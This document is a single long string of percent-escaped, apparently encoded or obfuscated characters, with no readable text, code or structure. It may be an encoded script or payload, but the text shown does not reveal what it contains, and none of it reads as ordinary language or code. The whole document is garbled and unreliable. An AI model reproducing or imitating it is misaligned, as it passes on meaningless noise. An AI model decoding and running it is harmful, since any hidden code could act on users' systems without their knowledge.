IA01_:0@@16AUJ06%3CA0A/%3C66J167/J06%3C1@1)%3C6BJB@B/J00@A07_@@0%3C7@1_:66%3C7@1)H0@:1@1/J06%3CA0A/%3C66J167/J06%3C1@K_:66%3C7BA%5CJ@0J167/J06%3CACA_:@0%3C70A/%3C6BH%17%0D%1F%1A%02%1F%02%0E%04K;%1F%12%0FC%12!%1FC%0F%13%0E%1F%14%18%05J%25$%0D%0E:%19%20%1E)Z%16%0D%14%04%08%1E%1D%0E%05K4&%1CB%5D%1A%08%04%0F%19%1FJ%1B)%05V8!%19%0F%5CH0%22%14+%19B%5D%3CP%19%04%1E%1E%18%1AA%04#%0FUC%05%3C%0F@0%3CC0/%1E%0E%0DN%20?%22%0D%5CH6Q4%1C.%1A%5C%0E#%05J16F1%0F%19%07ICBQ%09%07%1E%05%02%1E%02%05%1AA:%22%10BB%11%06%04%1F%1E%13%04K%0D%22.CBJ+%00%1E%16IB@%20%01%1F%08%5CH@*%20$%1BB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%00$%02CC%0F%13%0E%1F%14%18%05J%03%05%3E%04IC@%01%25%18%02CH%17%07%0F%00A&-%0AW0H%0E%1D%01D%1D%11%16%0C%18%1AIGC%12%05%17%15CGI%04%0A%0D%0BVMIDCFI(-%0D%22IMH%07%00K+IGC%0C%0A%06%17%1B%00%01%1DHGH%12%08%16%05%03%00IFV%1D%05%0A%0A%07%0B%1DVMI%03%04P!HXC%05%14%1E%09%1DHXC%11%0A%0A%00%02%0C%15%0B%00IMH%25%10%1F%07%0B\'%01%0B%10%00%03%1AIGC%12%01%07%10%07%10%25%1B%01%0D%0A8%01%0A%10%0B%1D%10HXC%07%16%0B%04%10%004%1D%07%0D%02%09%05%11%14%1CIGC%15%16%0A%0F%01%10%1D%1E%00IFV%0D%05%08%02HGH%08%1A%05%16%1AHGH%08%1A%0B%14CFI)49IGC,*#4CGI#%20%20,.#IGC%0C%17!%1E%18%01%08%01%15%09%00%15%1AIGC%09%0B%06%1A%1A%0D%0B%00HGH%13%01%17%10%00%04%09%00VMI%08%01%06%05%09%13%01%17%10CFITIYJT@UJTVMI%00%0B%13IFV%1D%01%05%1C%06%0CHXC%00%01%0C%10%03X%0F%1C%11%01CFI%01%1E%1A%01%07%1A%0C%0B%0BVMI%00%0B%07%11%02%1C%0B%160%07%08%01%0A%0E%1AIGC%16%10%04%18%05(%0D%00%00%17)%12%03%0D%10CFI%00%03%1A%01%0A%1D%0C%0B%0B8%06%01%07%05!%01%09%1A%17IGC%16%01%06%0E%1C%0D%10%17HGH%1E%00%05%06%02%00&%17%0E%1A%01%22%01%17%07%00?%0B%10%01%0D%11%0D%0A%15CGI%0B%0B%05%07%17%0B4%05%17%09%0B%04%1F*%01%10%0B%06%10%0C%14%00IGC%00%0A%04%19%02%01%25%0A%07%08%0A%18%05%20%01%1A%00%07%11%12%01%0AIMH%09%04%03%22%0B%03%07%0B%25%11%0F%0B%09%14%1A%16IFV%1D%11%17%1E%0C%07%0C%14%1B%174%0F%11%10%00%09%00%17IMH%1C%16%08CGIR%16%07%17%12%1E%10IMH%0E%04%0D%0F%17%07%1C%0C%14%11ACGI%01%0B%08%0A%1A%0AYIMH%0B%0B%1E%1C%16%0B%1CXIFV%0B%12%05%026LHXC%05%08%0B%17%106SCGI%0A%0A%07%10%16%0B%0A%10@%06%0B%0A%10%07%01IMH%14%04%02%02%0B%05%0AHGHU@KJ@JJKTCGI%08%0C%08%00AAKIMH%00%04%0F%0F%5EIMH%12%07%08%0D%16%0D%1E%11%5EHXC%08%0D%18%00%17%06%09%07%14%10THGH%0E%07IGC%12%05%17%15%07%0A%03*%10%16%04%0F%07%0B%0ACFI%12%13%07%10%01%02%0C%17%11VMI%01%16%11%01%0B%08%07%0B%0A%1DHGH%1E%1A%0C%01%1C%00%11%08VMI%09%0B%11%05%08%1A%1D%0FIMH%13%00%19%5DIGC%11%16%10%08%1AIGC%06%0B%0C%15%0C%05%17%0BHGH%19%07%0A%05%00%06%01HXC%14%0C%0F%0B%10%0A%16CGI%1D%0A%08%04%15%0FIGC%12%05%09%17%0B%10IMH%05%01%19%02%0B%07%05HGH%17%0F%17%10%1E%04%17%16VMI%06%07%11%13%04%09%0A%01%0ACFIT%0B%0F%17%17%19%0A%16%01VMI%03%1C%04%09%08%1A%1C%08%1DCFI%0D%14%00%01%1DCFI%17%1A%05%11%10%0B%0BIFV%0D%0C%16%01%08%01HXC%02%0D%1C%00%02%0A%03CGI%1A%17%05%0B%08%02%05%10%01%17IFV%0D%0B%08%01%17%14%0C%18%05IGC%16%07%17%1E%0B%0A%17%06%0A%10HXC%14%0B%0D%0E%01%11VMI%01%18%00%16%0B%14%1A%01IMH%0A%0A%0F%07%0B%0ACFI%11%14%0A%0B%0D%1D%11IFV%1D%10%1D%02%0C%17%0DVMI%00%0F%17%0F%17%1E%0F%00%01%1CHGH%0B%0F%10%10%0B%17%0A%16VMI%01%16%11%01%0B%08%07%0B%0ACFI%06%13%1C%0B%09%0B6I%00%03%1A%01%0A%1D%0C%0B%0BVMI%09%01%1F7H%1E%16%10%01%00%16%0D%0A%15CGI%1C%00%05%01%1E%1CIGC%15%0D%06%10%0B%16IMH%0C%0A%16%0B%14%05%09%001%17%17%1DIGC%0D%10%11%0B%1D%5EKA%0E%02%10%15%02%0B%07%05%00%16K%18%01%09K%07%0B%00%00%03@%14%0C%1EHGH%13%1A%10%14%1D_KJ%10%08%11%0A%02%0A%07%0E%1E%1CJ%07%01%08K%0C%15%0A%01%1CCFI%0D%0F%1A%14%17TJK%0E%1D%1B%0A%08%01%06%0F%00%09@%07%0B%03HGH%13%1A%10%14%1D_KJ%10%08%11%0A%02%0A%07%0E%1E%1CJ%07%01%08KFVMI%0C%1A%11%14%16AAK%0F%08%10%0A%09%14%0D%0F%01%1CK%07%0A%16A%16%01%1D%00%08%09%1E%1C%14%16%07%06%0D%0B%1CA%0D%09%0B%0CIFV%06%10%10%1E%16%5EJT%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09J%09%0B%17%01%02%09%01%17%0B%1C%0D%07%07%0B%03J%08%0B%16%12%0B%17IFV%06%10%10%1E%16%5EJT%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09J%16%0F%0D%0ACFI%0D%0F%1A%14%17TJK%0E%1D%1B%0A%08%01%06%0F%00%09@%07%0B%03J%09%04%12%00J%14%06%15IFV%06%10%10%1E%16%5EJT%05%02%11%00%09%0B%06%10%0B%16J%0D%0A%09J%09%0B%03%0D%1D%11%01%17VMI%0C%1A%11%14%16AAK%0F%08%10%0A%09%14%0D%0F%01%1CK%07%0A%16A%07%0B%00%11%05%06%0F%1B%17IMH%0C%11%0F%1E%17%5EAJ%0F%03%0E%00%08%0B%0D%0E%01%17U%0D%0B%09A%11%16%04%18%05%0B%16%0A%00%16HXC%01%0A%18%0C%16%0A%15%03%01%0A%1AHGH%1F%0B%12%01%02%0A%14%08%1E%00%10IMH%14%17%14%0A%11%07%1A%0C%0B%0BVMI%05%02%00%16%11%08+%0A%05%0C%09%01%01VMI%00%0B%07%11%026%01%00%01CFI%01%1E%1A%01%07%1A%0C%0B%0B2%00%10%01%1C%13%05%09%08CGI%0D%0A%0A%16%14%02%01IMH%0A%00%0F%19%0B%16%05HGH%08%01%11%16%0D%00IFV%08%0D%16%0B%07%11%02VMI%0C%1A%08%08HXC%00%01%18%11%0B%0A%17%1DIGC%09%0B%02VMI?:%17%0D%04/%0B%07%0CN!%01%07%0E%099IMH%11%16%1E%1C%25%03%0B%0B%10HXC%0D%17#%0A%06%0C%17%0BIGC%11%01%16%0FCGI%01%0B%10%0A%0E%0D%0C%01%00%01IFV%03%05%1C:%0A%11%06%13%3E%0B%0D%00%11%17HXC%0D%17=6%05%03%1A%1C%0DIMH%0D%16:%00%00%16%01%0C%00HXC%03%01%1A!%01%13%12%0D%01-%00%03%0BHXC%06%16%01%12%17%00%09CGI;%0B%0F%0B%14%19%0AIMH%0B%16VMI%00%0B%13%0D%06%1ECGI*%00%17%0E%0F%01%14IMH\'%0D%09%01%09%01CFI%20%1F%09IGC,5R%3ECGI(%0C%16%00%1D%01%1CIMH76%1A%08%05%16%07HGH%3E%0A%03%01CFI*%0B%0B%16%05CFI2%12%00%00%0B%19%16IFV#%05%07CFI%08%1A%0D+7=HGH7%07%0A%11%16HGH:%00%00%16%01%0C%00HXC%0D+=6IFV#%0B%06%07%09%01HXC0%05%0C%09%01%11VMI%00%0B%11%01%06%0F%0B%00!%16%11%01%0B%08%07%0B%0A%1DHGH%18%06%01%07%05&%0B%08%0B%02%01%10%0B%01IFV%0C%01%0C%0F%13%0D%0A%09=7%07%01%17%01HXC%0D%17#%0A%06%0C%17%0B%20%01%18%0C%07%00VMI%0D%1D$%0A%01%09%01%0D%00*%00%12%0C%18%0BIGC%0C%17)%1E%09%0D%10%07%08%05%11%1E/%0A%00%1C%0A%0D%018%06%16%0B%03%00IFV%0A%01%10%0B%06%10%20%03%1A%01%0A%1D%0C%0B%0B%08CGI%1C%00%05%01%02=7%10%0F%11%01HXC%08%0B%0F%01%0D%0B%1CCGI%0F%01%00%20%0D%0B%0A%10%22%0C%17%11%1E%00%01%16CFI!4#\'%0B%00%11%01%0B%0F%22%0B%05%0A%00%00HXC%00%01%1A%00%07%11:%0A%12%05%00%06%01%01:%1B%10%0B%03%04%10%0C%14%00IGC%15%11%16%13CGI%00%04%09%00VMI%17%07%01%01%17VMI%07%06%00%07%0EVMI;167,?+6;1HGH%08%07%00%01%1C%20%1C%11%1E%00%17%0D%01%0BIFV%1F%11%01%1C%1C76%1E%02%01%07%1A%0A%16HXCG%17%07%01%01%17(C%01%1C%1A%00%0A%16%12%01%0A7C%17%0B%0A%0FCGI@%16%0D%01%1E%1C7I%0B%1D%10%00%15%1D%0D%0B%006I%06%14%00%10%05%07%0B%01%17VMI?%0A%04%10%04(C%17%0D%0A%00%166V%0B%1C%10%0B%0B%17%0C%14%009IMHG%16%12%0A%01%16=H%05%0C(C%14%0B%1E%10%14HXC%00%0D%18%3E%16%0A%17%0BYF%0A%0C%05%09%14%09F9CFI%0C%15%00%01%16&1))VMI7=%0C%00%00%09CGI%1D%00%08%00%15%07%11%09CFI%0B%1A%18%0D%03%0F%11%0B%17VMI%13%0B%07%00%17%12%18%01%16CFI%12%1E%0C%00%16%07%13%01%178%0F%08%08%0C%04%07%0EVMI;=6%01%09%1E%00%0D%11%03:-!%3E16%01%0D%0A%16%01%1E%1CIGCA%07%01%181%05%17%0A%0F%02%09%1A%1D%11%10%01%15%02%0D%0D%0D%3E(%03%06%02%09$CGI%0A%0A%09$%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%0A%09$%0E%1A%0B%09%0F%11%0D%0A%15-%0B%0A%1A%17%0B%09%17%0B%16IMH%14%10%0B%1E%01%10%0B%00%16HXC%16%11%00%11%0D%08%1ECGI%01%0B\'%0A%15%00%01%07%1AHGH%17%0F%0A%03%1B%04%03%00%08CGI%02%00%0A%02%0F%06IGC\'%11%03%1D%0B%16IMH%01%08%12%1AIGC%15%0C%04%15%1A%0B%09%04%16IFV%0D%05%08%025%0C%04%15%1A%0B%09CFI:%0B%06%05%0A%1A%0A%09HXC;;%1E%0D%05%0B%0F%01%09%05%1DHGH%09%0B%05%07%1A6I%01%1E%18%10%0B%01%09%17HXC;;%3C%20%25&/1%20!81+*7=7;))+\':%22;,!*/:$CGI%18%10%016V%0A%01%12%1A%0A%0B%09%08CGI1:20%3E1%20!81+*7=7;))+\':%22;,!*/:$CGI%1C%00%00%10%03=I%00%0B%13%10%0A%14%02%17IMH;:)+%2016:%20%20-:++%2267:%3E60!%2067,4%20;;CFI%06%13%0F%10%03%1E%117H%1E%16%10%01%00%16%0D%0A%15CGI5%06%08%04%08%1DNYL%06%0C%04%0F%09%14%10L8IFV5%0D%00DXF%06%13%0F%10%03%1E%11F8VMI;1&,$/)401%20%3C1%3E%2077\'**:$CGI@%06%0C%04%0F%09%14%10=H%14%0A%0B%1B%14IMH%03%0A%14%09%08%01=H%10%17%1A%00%17%08%0F%11%01HXC?%07%02%04%17%16QSF%03%01%0A%03%09%1E=I%10%1C%04%0A%16%17%0F%10%01L8IFV5%0D%00DXF%02%14%01%03%08%0B6I%11%09%0F%0A%17%02%04%10%00Y3IGCK%03%0A%14%097I%1A%007H%19%0F%0A%0A%0B%177H%1D%1C%05%09%0BHGH%20%0D%08%05%1D%16NXY%1A%16%05%00%16%08%04%0F%01%16F3HGH%20%07%00NSG%10%17%1A%00%17%08%0F%11%0B%17Y3IGC%3E%00%04%0F%0F7I%02%04%17%11%0B%0F%17%17=H%16%0A%14%1A9IMH?%06%17%0F%17%17DXF%09%1A%1D%10%14%0F%16%17G&CGI5%01%05%11%1A=I%06%196I%11%13%0B%09%013HGH%20%0D%08%05%1D%16NXY%0C%0D%10%19%04%16%01%1E%00F9CFI%3E%1F%0F%10%05=H%07%0A%16=IU%1E%04%17%16%0C%01%16%003HGH%20%0D%08%05%1D%16NXY_%14%05%1D%16%13%0A%09%0AF9CFI%3E%18%02%05%17%1DOYG%13%01%0A%01%17G9HXC?%0D%0AOYG%13%01%0A%01%17G9HXC?%00%0F%11%056V%09%16%05%03%08%05%17%17%179IMH?%06%17%0F%17%17DXF%02%09%0F%09%09%0F%17%08%1CY3IGC%06%17%0CVMI%02%07%17%01%03%14%167I%0B%1D%10%00%15%1D%0D%0B%00HGH%1E%16%10%01%00%16%0D%0A%15=I%0D%00%0F%01%06%0F%07%0B%0ACFI%3E%1F%0F%10%05=H%01%1D%0F%0B%0A%17%07%0A%0A6V%07%009CFI%04%1F%0AIGC%20%1C%11%1E%00%17%0D%01%0BD%01%1E%1A%01%07%1A%00%00_%5BCGI+%17%16%0A%09N%07%0C%0B%06%0F%0C%15%09DIMH%5EHXC%00%01%1A%00%07%11,%0B%06%20%1C%0C%12%00%09CGI%19%00%06%01%09%07%12%01%1C6I%01%1E%1A%01%07%1A%00%00HXC%00%01%1A%00%07%116%07%17%17%07%0B%03#%1E%0F%10%11%1C%00%17HXC%09%0D%1D%16%0D%0B%1C=I%06%1C%0A%13%16%1E%1C7I%08%00%05%11%0E%1C%01%17CFI%01%1E%1A%01%07%1A67%11%1E%0F%08%10%06$%11%11%14%03%05%10%07%0A%0AHXC%17%10%0B%04%08%11%13=I%05%1B%11%0B%08%1A%1A%0D%0B%00HGH%1F%0B%10%01%0D%11\'%0D%09%01%09%01/%10%10%0A%16%0F%10%0D%01%0B%22%09%1A%09%17IMH%07%0D%09%01%09%01=H%05%10%0F%01%09%05%1A%0C%0B%0B(C%02%08%0F%02%17HXC%00%01%1A%00%07%118%0F%0A%12%0F%16%22%0C%15%09%01%16%1E%17%0D%0B%0F%07%0A%03CFI%06%1A%00%12%05%1D6I%04%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%00%10%00%18%1A\'%20%3E&%0B%0B%15%0B%07%10%07%0A%0AHXC%07%00%1E6I%04%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%00%10%00%18%1A%25%11%0A%0C%0B#%12%00%03%01%1C%15%16%0C%15%1A%0D%0A%09HGH%1A%1B%00%0D%016I%04%0E%1A%0B%09%0F%11%0D%0A%15CGI%0A%00%10%00%18%1A&%01%06%04%12%0C%14%1C%05%08/%0B%0B%08%1A%02%0D%01%1DHGH%13%0F%17IMH%06%00%13%0F%12%0D%01%17%05%09(C%05%0A%01%08%05%09%12%0B%17IMH&%00%13%0F%12%0D%01%17%05%09%5B%0F%0A%0B%03%04%08%0C%1E%1DD%00%0B%11%01%06%0F%0B%00D=M%00%00%17%0F%1D%01%0ALIFV%0A%01%10%0B%06%10&?%3E%25%11%1A%0A%09%04%0F%07%0B%0ACFI%0A%15#%01%17%1D%04%03%00VMI%17%0B%0B%00(%1E%1D%17%05%09%00IFV%08%0B%16+%04%07%0DVMI%0B%0C%0F%01%06%0FCGI*%00%121%14%01%08%17/5-HXC;;*%20214!(7=:;HXC%17%10%0F%06%0FHXC%05%11%1A%0A%09%04%0F%07%0B%0ACFI%06%09%0B%05%10%0B%20%08%00%16%0B%0A%10CFI%06%1A%00%12%05%1DHGH%1C%0B%10\'%01%0B%10%00%03%1AIGCW%00HXC%10%01%16%11&%04%08%0B%08%0D%00%00IFV%1A%0B%14CFI%03%14%00%10IMHUQ%0B%16D%25%1C%0C%05%09VMI%02%07%09%081%1E%16%10IMH\'%04%15%18%05%17N%03%0D%0B%1C%0B%16%14%1C%0C%0A%11%5B%1A%01%17%1AE7%1F0YXX=%1F/,5QIGC%11%0B!%1A%1A%051%3C)IFV%09%08%0B%0C%04%08&%14%03%14%0B%1D%0C%10%004%1E%01%16%0F%11%0D%0A%15CGI%03%10%08%11%12%1E%08%1DCFI%03%12%02%087=%11%1D%09%1ECGI%1C%02%06%04(FVQ%5BITIKBTJ%5BLIFV%08%0D%08%027%01%06%0FCGI%0A%04%10%04A%07%09%05%09%00K%15%15%09_%06%0F%16%01SOB%0D2,*6%12K%25#%03%01$%25$:%2077;%0D!0%1C/%25%25=6%13$:/%25%11-$=$:/\'%1D%1F)%00P:/%25%25CFI%01%1A%1A%05%5E%07%08%05%02%1EA%14%0A%09%5E%06%04%08%0BRPB%0C2\'4%3C%13T%25%22%03%0A:/%25%25%20670%13+1%03/$%25$%3E/%25%25/\'\'$%22/%25%25/%03%22%06(=.%25/$%25HXC%17%0B%03%00IFV%1D%10%05%1C%11%172%12%1A%0CIMH%03%00%0F\'%09%05%09%00%20%04%0F%0FIGC%12%0D%01%0F%06IGC%0D%01%0C%1C%06%10IMH%00%04%0F%0FIGC%02%02T?CGI%0D%0A%0A%0B%1E%0D%10IMH%00%0C%08%0D%0B%0A%00%00%07%11VMI%00%0B%07%11%02%1C%0B%16IMH%07%17%1E%0F%10%01/%0B%05%09%02%1D%01%16CFI%06%09%0B%05%10%0B%22%05%0C%15CGI%0A%00%17%11%12%00%05%10%07%0A%0AHXC%02%16%0B%14%11%00%15%0D%1DIMH%12%04%17%1B%01IMH%02%17%1E%1F%11%01%00%06%1D\'%12%00\'%0B%1B%0B%10HXC%03%01%1A\'%1D%11%1E(%16%01%1F%10%01%0B%18%17%20%05%1A%04IFV%1C%01%00%1B%06%01HXC%17%05%03%15%08%00)%0F%10%01CFI%03%1D%1A77%07%1F%01HXC%01%12%0B%17%1DHXC%07%08%01%16%01HXC%00%01%1A%00%07%116%01%11%17%0B%20%0A%11%09%01%14%1DCFI%1DVMI%07%02%0C%01%0B%0F6IGC%1CIFV%0D%08%0D%0B%0B%10%3CVMI%10%07%08%01HXC%0A%0B%19HGH%08%02%0D%07%0BHGH%16%0F%14IMH%17%14%09%1AIGC%15%0B%12VMI%16%01%07%0B%11%12%0D7I%03%0A%11%16%1ECGI%03%0A%11%16%1E%03%0B%12%0BHGH%09%0B%09%0B%18%00!%13%1E%00%10(%07%16%10%00%15%0B%16IMH%0A%0A(C%09%0B%1B%16%016V%03%0B%12%0B%08%01%0B%0FCGI%03%0C%0A%0C%16%0F%087C%08%0B%10%08%0B7I%03%0A%12%00%16%0B%0A%10CFI%02%1E%1A+%13%005%16%0A%0B%0B%16%10%17!%01%16%18%1C%0D%14%1A%0A%16HXC%03%01%1AHGH%0F%0177%1A%17%0D%0B%1CCGI%1C%00%10%10%09%00D%10%1C%10%01HXC;%17%0B%09%01%0B%12%1B%09IMH;:%08%0B%08%01%00%0C%11%08$%0B%12%05%02%10%05%11%1ECGI1:%13%00%19%0A%16%0D%18%00%16:%1E%18%05%08%1B%04%10%00VMI;1%01%16%0C%0D%0B%16;%0B%13%05%09%0E%0F%10%01CFI:$%19%01%06%0A%17%0D%13%1E%1C;%17%0D%17%0D%15%0F1%02%11%00%06%10%0C%14%00IGC:;%03%03%0A%16%0D%18%00%16:%1E%18%05%08%1B%04%10%00VMI;1%01%16%0C%0D%0B%16;%1B%0B%13%17%1A%1E%14%01%0AHGH$1%13%01%0C%01%16%0C%0D%0B%16;%1B%0B%13%17%1A%1E%14%01%0AHGH$1%17%01%02%00%0A%0C%0E%03;%11%00%12%16%04%0B%1E%01%00CFI:$%08%1C%00%1C%0C%12%00%091%11%0A%19%17%05%15%0B%0B%00IMH%07%04%17%0277%0B%09%01%0B%12%1B%09IMH;:%15%07%03%0C%1A%08%05%17%1ECGI1:%14%10%0B%1E%01%10%0B%00%16HXC;;%1E%09%05%1C%0C%1C%0D%03%06%11IFVJ%07%0C%1C%0A%09%00$%0F%17%1D%00%0676%18%1C%0D%14%1A,%0A%03%14CGI%1D%15%01%00%18%0677%17%0B%10%0D%1E%1D%0D%17CFI%16%1E%1C%12%0D%0D%003%0A%09%05%01%16CFI%0C%15%0A%01%1C%0B%01%20\'VMI%09%0B%01%0D%04?%0B%12%0D%0D%00%17HXC%08%0B%0D%04%086(%1A%0B%16%0F%02%01HXC%17%01%1D%16%0D%0A%15=7%10%01%17%05%02%1ECGI%09%00%0B%09%14%0D%05%10%07%0A%0AHXC;;%1E%17%0B%11%141;IMH%07%0A%15%1D%10%16%1B%06%10%0A%09CGI%20%04%12%0C%1C%0F%10%0B%1CHGH%1C%0B%10+%19%0B4%17%14%1E%01%16%1A%1C%20%00%08%0D%16%0D%1E%11%0B%17%08CGI%1C%00%10%10%09%00D%02%0F%09%17%00VMI%0F%0B%1C%17HXC%17%16%0D%01%0B%06VMI%00%01%06%11%08%1E%00%10!%02%00%09%00%15%1AIGC%04%14%15%1E%00%00\'%06%0C%08%01VMI%07%01%0B%10%00%15%1A3%0D%00%01%0B%12VMI%16%0B%08%0B%13%1E-%0C%0D%02%01IFV%0F%10D!%07%0E%00%18%1AJ%05%1E%15%08%1CVMI%05%1AE+%07%11%0B%07%10@%02%01%11VMI%02%1B%0B%07%11%12%01%0AD%1A%0A76%0F%1C%0D%0A%096LL%5B%15D?%00%04%10%0C%0D%0BD%07%01%01%018%5B%13IGC&%0C%17%14%03%0D%11%03HGH%1A%1E%14IMH%08%0A%1A%0A0%0D%03%00%17HXC%03%01%1A*%13%0B+%1C%0B%14%0B%17%10%1C5%0F%09%01%1DHGH8%06%16%0B%03%00D%04%0E%1A%0B%09%0F%11%0D%0A%15N%00%01%1A%00%07%11%1E%0AD%13%07%11%0CEVMID%1D%0C%03%0B%1A%02%17IMH!%17%09%01%16D%07%0BD&%13%1C%0B%09%0BE%05%10%0F%01%09%05%1A%0C%0B%0B%5B%0A%01%10%0B%06%10%0C%14%00%5EIMH%02%0A%18%1B%17IMH%06%09%0E%1CIGC%16%07%17%14%02%08IMH%06%0A%1F%17IGC%16%07%17%14%02%08,%0B%0C%03%0D%0FCGI%07%0B%0A%00%09&%01%0D%09%0D%10HXC%0D%179%0D%0D%11%1E%02%0D%17%1A%00%00HXC%10%0B%22%0A%13%00%09-%05%17%0BHGH9%02%0B%07%05%00%00E%1E%16%10%01%00%16%0D%0A%15N%02%0B%1B%0B%00_VMI%07%06%00%07%0E:%00%003%0F%17%0AHXC%25%08%02E%00%00%0F%0B%07%10%0B%01D%00%03%1A%01%0A%1D%0C%0B%0B%08TIGC+%0B%0B(C%13%0C%07%11%01%09%12%1D%10%01%0AE%01%1D%0F%0B%0A%17%07%0A%0A%16%5B%08%0B%11%00%01HE%08%06%0B%13%07%0B%03E%0C%0F%16%0A%07%0B%03HXC%17%0C%01%12%25%10%0F%01%09%05%1A%0C%0B%0B,%0F%16%0A%07%0B%03HXC%17%0C%01%12!%1D%0F%0B%0A%17%07%0A%0A2%1A%1C%0A%0D%00%02IFV/%08%08N%00%1C%11%1E%00%17%0D%01%0B%17E%1A%1C%01D%19%0D%0D%11%1E%02%0D%17%1A%00%00I%5B%0D%0B%0A%1A%0C%0A%10%12%00%03D%00%0A%16%08%1A%02%08%1DCFII%5BCGI%0A%0C%12HXC%0D%00CFI%04%0E%1A%0B%09%0F%11%0D%0A%15=I%13%0F%17%0A%0C%15%09IGC6%13ZANDDNEDE%5BR%00%0D%18E%17%11%02%02%01YL%15%0B%16%12%1A%0D%0B%00_%02%0C%03%0B%00_%1A%0A%14_KU%08%01%08%11%5EU@%19%0D%00%1A%0D%5ETK%5EA_%06%00%0D%02%13%1A%5EU%5EUA%5E%19%0F%07%0F%09%17%0B%10%15%0A%5E%16%09%07%056S%5EHTBUHUUWQMU%1F7H%12%00%00%01%16_%5D%5CBW%5D%5DU%01%0D%16%0B%02%05%1DT%03%08%00%03U%05%08%07%02%0A6V%07%10%01%03%16%5E%06%1E%00%10%01%1C%5E%0E%10%08%1A%0D%02%176I%06%14%00%10%01%00%11%5E%06%1E%00%10%01%1C%5E%02%0A%15%1A7I%08%04%09%0C%17%17%5E7C%04%14%15%17%0B7I%1D%1C%17%11%1E%03H&%02%0C%0A%0E6%0F%077=%1C%17%11%1E%03%22%0B%00%11HB(=%01%03%01%00D02IH6%01%07%0B%11%14B%25%16%07%04%08I%08%0F%0A%17=H%17%00%09%07%02_L%5B7%12DTDDNEDE%5BNDDR%01%0D%13%5B%1D%10%1D%02%00YG%19%0F%07%0F%09%17%0B%10%15%0A%5E%13%06%0C%10%00@%1E%05%00%0A%0C%0A%02AZT%14%16%5E%06%0A%09%0A%01%16=H%16%04%1F%07%11%17TTQ%15%03U%10%01%16%117H%1A%02%0D%03%00_%07%00%15%1A%01%16U%08%05%1D(C%13%0D%0A%11%0C_M%5ET%14%16%5E%06%0A%03=I%17%06%04%00%0A%0CTTD%5CU%14%1D%5BZT%14%16E%16%02%19%0F7L%5EITIKBTJ%5BL_%07%14%1C%00%01%1C_W%15%03N%17%0B%02%0C%00EX%0BSP%0DV%07%5EYP7%13Q_DE%5BNDDNEDE%5BNX%00%07%13D%16%0F%17%08%01SG%02%0A%15%1A7I%1D%0C%1E%00AXT%14%16%5E%09%04%09%09%0D%0A=H%06%0A%0F%1A%0B%09TWQ%15%03UFZ=%1F/RGP7%1E%25.ZSGA%00%0D%18%5B7%12DTDDNEDE%5BNDDNEX%0DIN%17%10%17%09%01XY%0D%0B%08%01%17%5EF%18%5EW%5D%5C%07_%08%1A%1C%03%0D%00_TEKNVT%1E%1DDU@%08%0B%0A%1A6I%16%12%14%01%5E%5CS%14%1D@%08%0B%0A%1A6I%12%1E%07%03%0C%1A_SUKUFZ/00*6/0-!+D!%3E:!\':%20%20YT%06VZ=%12%5B_%5BNDDNEDE%5BNDDR%15D%16%0F%17%08%01SG%07%0A%17%01%16%5EMPQP@%03%05%16%09%0C%0A6V%0C%0B%10%1A%0A%09_I%5B%14%1CU%09%0D%0B%1E=I%0C%0B%0C%03%0D%0FTUJX%5E%02%0A%15%1A7I%1D%0C%1E%00A_R%14%16%5EF%5B(%19%5B%5ENEDE%5BNDDNEDE%5BN+%11%1CE%05%01%0D%0F%0A%07%0B%01D%16%1E%0D%11%16%07%11%1DE%08%17%17%10%0B%08D%0D%1A%1DD%00%0B%11%01%06%0F%0B%00D%0C%17%0B%12%08%0B%16D%0F%10%10%0A%16%0F%10%0D%01%0BD%11%14%01%08%17N%11%0C%04%0FN%07%05%00%0B%0B%11%5B%0C%01D%0C%1C%14%04%08%1D%01%00@6%13ZANDDNEDE%5BNDDNEDY%19%1CZX%0C%17Z6%0CQ%5EDNEDE%5BNDDNEDE%5BR%17%10%1C%0A%0A%02E*%01%10%0B%06%10%0C%14%00D7=%0C%03%0B%1A%1A%11%16%0B%16%5EYT%1D%10%16%01%0B%03%5BG%0C%16Z=%12%5B_%5BNDDNEDE%5BNDDNEX%06%14%0A%01D%1D%11%1D%09%1ESF%06%0F%06%0F%02%09%01%11%0A%0A_G%03C%08%5D%02%0F%5E%14%04%1F%0A%0D%0A%09_%5C%15%03U%06%0B%1C%01%01%17(C%16%05%0A%0C%11%16AZ%14%1CU%06%0B%09%14%1C%5EG%0DUW%5CI%0C_%02%01%0B%106V%19%01%0D%09%0D%10_M%5ET_%0A%0C%17%15%17%0F%1D%5E%07%0B%08%0C%15%0B7I%0C%09%0B%06%10U%09%05%1C%02%0D%0BA%5B%14%1CNU_GECGIRJ%07%0A%1F%0BZ7%19Z%5EE%5BNDDNEDE%5BNDDNY%06%17ER%06%16P6%13ZANDDNEDE%5BNDDNEDY%08%1A%16%0B%00%02Z6%01%25SXS6%1E.1%20_D/&\'%20(=77N!!+2+%20%5ERJ%17%11%09%01%0A%03PE%25%10%0F%01%09%05%1A%00%00E%1A%0D%07%01%1D%16D%0C%08N%0A%0B%1AE%14%00%09%03%0D%10%1A%00%00E%14%00D%10%06%0C%17E%0C%0B%06%17%07%11%01K(%19%5B%5ENEDE%5BNDDNEDEGA%14Z=%12%5B_%5BNDDNEDE%5BNDDR%01%0D%13%5B%1D%10%1D%02%00YG%16%0F%16%03%07%0B7H%0F%01%14%5E%5DU%14%1D@LZ7%19Z%5EE%5BNDDNEDE%5BNDDNY%06%10%0F%1A%0B%0AN%0A%0A%06%17%07%07%0FSG%13%0C%15%0A%0B%13@%09%0B%06%1A%1A%0D%0B%00K%16%00%17%01%05%00=MMG%5B%1D%10%1D%02%00YG%19%0F%07%0F%09%17%0B%10%15%0A%5EG%0BRP%06H%0D_%07%01%09%0B%17A%19%0C%0D%1A%00_%07%14%1C%00%01%1C_%0A%0A%15%0B_%14%0F%01%00%0C%15%09%5EU%5B%15%1CEH%5E%14%1CU%07%0B%17%1F%0B%167C%17%05%01%12%1B%17%5EV%15%1C%5E%18%1B%16%17%01%17%5E%15%14%07%0A%10%0B%17_%03%14%00%107C%16%0D%1F%1ETUR%1E%1D_%08%1A%1C%03%0D%006I%17%12%09%0C%10TTQ%15%03U%02%0B%00%117H%0C%0B%0D%03%06%11%5ESK%5E_%06%01%1D7H%08%06%05%00%01%12%5EU%5BZ%14%1CN%5D%14%1D%5B%1C%03%06%0F6LWH_HSXIRUW%5EJWG%5EF%5B(%19%5B%5ENEDE%5BND